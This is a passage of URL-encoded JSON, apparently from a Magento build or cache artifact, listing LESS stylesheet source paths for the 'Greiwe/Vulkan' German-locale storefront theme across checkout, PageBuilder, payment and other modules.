Fde_DE%5C%2FMagento_CatalogSearch%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_cart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_checkout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_progress-bar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_checkout-agreements.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Sales%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Theme%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Banner%5C%2Fcss%5C%2Fsource%5C%2F_widgets.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_CatalogEvent%5C%2Fcss%5C%2Fsource%5C%2F_widgets.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_extends.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_GiftRegistry%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_review.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Paypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_review.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_payment-options.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_popups.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Paypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_paypal-button.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_modals.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_shipping.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_sidebar-shipping-information.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_authentication.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_payments.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_GiftMessage%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_GiftWrapping%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_MultipleWishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Invitation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Rma%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_SendFriend%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Wishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_minicart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Customer%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_InstantPurchase%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Multishipping%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_order-summary.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_actions-toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_dropdowns.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_icons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2Fvariables%5C%2F_icons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_theme.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_AdvancedCheckout%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_GroupedProduct%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_AdvancedCheckout%5C%2Fcss%5C%2Fsource%5C%2F_widgets.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Review%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_LayeredNavigation%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagezon_Core%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_actions-switcher.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_SalesRule%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_CustomerBalance%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Downloadable%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_GiftCard%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_GiftCardAccount%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Newsletter%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_shipping-policy.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Catalog%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_toolbar.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_estimated-total.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Msrp%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_layout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Checkout%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2Fcheckout%5C%2F_fields.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_price.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_forms.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_typography.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_layout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_tables.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_messages.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_messages.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_navigation.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_tooltips.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_tooltips.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_loaders.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_loaders.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2Fvariables%5C%2F_loaders.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_buttons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_sections.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_sections.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_pages.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_pages.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2F_breadcrumbs.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_breadcrumbs.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Fcomponents%5C%2F_modals.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Fcomponents%5C%2F_modals_extend.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_LoginAsCustomerFrontendUi%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2F_icons.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fslick%5C%2F_slick.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2F_layout.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fbanner%5C%2F_default.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fbanner%5C%2F_poster.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fbanner%5C%2F_collage-center.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fbanner%5C%2F_collage-left.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fbanner%5C%2F_collage-right.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fblock%5C%2F_default.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fbuttons%5C%2F_default.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fbutton-item%5C%2F_default.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fcolumn%5C%2F_default.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fheading%5C%2F_default.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fhtml%5C%2F_default.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fimage%5C%2F_default.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fmap%5C%2F_default.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fproducts%5C%2F_default.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fproducts%5C%2F_carousel.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Frow%5C%2F_contained.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Frow%5C%2F_full-bleed.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Frow%5C%2F_full-width.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fslide%5C%2F_default.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fslide%5C%2F_poster.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fslide%5C%2F_collage-center.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fslide%5C%2F_collage-left.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fslide%5C%2F_collage-right.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fslider%5C%2F_default.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Ftabs%5C%2F_default.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Ftext%5C%2F_default.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fcontent-type%5C%2Fvideo%5C%2F_default.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PageBuilder%5C%2Fcss%5C%2Fsource%5C%2Fjarallax%5C%2F_jarallax.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_ReCaptchaCheckoutSalesRule%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_ReCaptchaCustomer%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_ReCaptchaFrontendUi%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_ReCaptchaNewsletter%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_ReCaptchaReview%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_ReCaptchaSendFriend%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_ReCaptchaWishlist%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_billing.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_mini-cart.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_pay-later.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_apple-pay.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_PaymentServicesPaypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_google-pay.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FAmasty_Base%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_slick.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FAmasty_Base%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_slick-theme.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagezon_Core%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_checkbox-radio.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagezon_Core%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagezon_Core%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_mixins.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_CatalogEvent%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Contact%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Paypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_billing.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Paypal%5C%2Fcss%5C%2Fsource%5C%2Fmodule%5C%2F_paylater.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_ProductVideo%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Swatches%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2FMagento_Weee%5C%2Fcss%5C%2Fsource%5C%2F_module.less%22%2C%22%5C%2Fstatic%5C%2Ffrontend%5C%2FGreiwe%5C%2FVulkan%5C%2Fde_DE%5C%2Fcss%5C%2Fsource%5C%2Flib%5C%2F_actions-toolbar.less%22%2C%22%5C%2F